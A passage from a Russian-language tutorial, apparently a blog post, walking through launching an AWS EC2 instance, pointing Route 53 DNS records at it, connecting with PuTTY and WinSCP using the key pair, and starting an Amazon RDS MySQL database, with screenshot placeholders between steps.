
7. Указываем размер диска. В моем случае 8 гигабайт хватает. Нажимаем «Next: Add tags»

8. Нажимаем «Next: Configure Security Group»

9. Нажимаем «Add new rule». Выбираем из списка HTTP, Source выбираем Anywhere. Данная процедура нужна чтобы, когда мы установили на нашем сервере apache, то снаружи был бы доступ к нашему веб сайту. Нажимаем «Review and Launch».

10. Нажимаем на кнопку «Launch».

11. В данном окне выбираем из выпадающего списка «Create a new key pair», вводим имя и нажимаем на кнопку «Download Key Pair». После чего кнопка «Launch Instances» станет активной. Скачанный .pem файл нужно скопировать на разные места для хранения. Терять данный файл ни в коем случае нельзя. Используя этот pem файл мы будем подключаться к нашему инстансу через WinSCP и Putty (далее в статье будет описание как их настроить).

12. Через 5 минут наш сервер поднимется и мы сможем к нему подключиться. Стандартная учетная запись «ec2-user». Настроим так чтобы при наборе адреса в браузере, открывался веб-сайт поднятый(далее будет описание как его настроить) на нашем серваке. Переходим в раздел «Instances», выбираем виртуальную машину, которую мы только что создали и смотрим на «Public DNS» и Public IPv4 адрес. У меня выглядит это так:

Скопируем себе это данные. Сейчас он нам понадобятся
13. Заходим на Route 53. Выбираем купленный нами домен. Выбираем первую A запись. В правом меню добавляем Public IPv4 адрес нашего инстанса.

14. Нажимаем «Create record set». В правом открывшемся боковом меню из списка выбираем «Cname — canonical name». В поле «Name» вписываем «www». В поле «Value» вписываем «Public DNS» адрес нашего инстанса и нажимаем «Create»

Изменения вступят в силу в течении 24 часов.
### Настроим приложение Putty и WinSCP
Начнем с Putty. Скачиваем Putty на компьютер и устанавливаем его.
1. Открываем сперва Puttygen (приложение находится в меню пуск, в папке Putty). Нажимаем «Load» и выбираем .pem файл, которого мы скачали когда поднимали EC2 инстанс:

2. Нажимаем на кнопку «Save private key» и сохраняем файл
3. Открываем Putty. В «Host name» записываем «Ip» адрес или «Public dns» адрес инстанса

4. Слева в меню выбираем раздел Connection->SSH->Auth и выбираем .ppk файл, которого мы только что создали в Puttygen.

5. Слева в меню заходим в раздел Session, вводим текст «linux» в поле «Saved sessions» и нажимаем на кнопку «Save». В списке сессий мы увидим, как добавилась «linux».

6. Таким образом следующий раз чтобы подключиться к серверу нам нужно будет просто выбрать только что сохраненную конфигурацию и нажать на кнопку Open.

Перейдем к WinSCP. Скачиваем WinSCP на компьютер и устанавливаем его.
1. В «Имя хоста» записываем «Ip» адрес или «Public dns» адрес инстанса. Имя пользователя вводим «ec2-user». Пароль оставляем пустым. Нажимаем на кнопку «Ещё»

2. В меню Аутентификация выбираем .ppk файл и нажимаем «ОК»

3. Нажимаем на кнопку «Сохранить» чтобы следующий раз не настраивали подключение. Мы увидим, как слева в меню добавилось подключение

### Amazon RDS
Создадим реляционную базу данных mysql.
1. Открываем Amazon RDS
2. Нажимаем на кнопку «Select»

3. Выбираем Dev/Test, и нажимаем «Next Step»

4. Вводим идентификатор базы данных (у меня opermon), имя пользователя и пароль. Нажимаем «Next step»

5. Выбираем VPC, который создался при создании EC2 инстанса, задаем имя нашей БД и нажимаем «Launch DB instance»

6. Перейдем в консоль управления RDS в раздел «Instances». Через 5 минут наша база данных станет доступной и на месте Endpoint будет написан адрес нашего БД. Он нам понадобится.
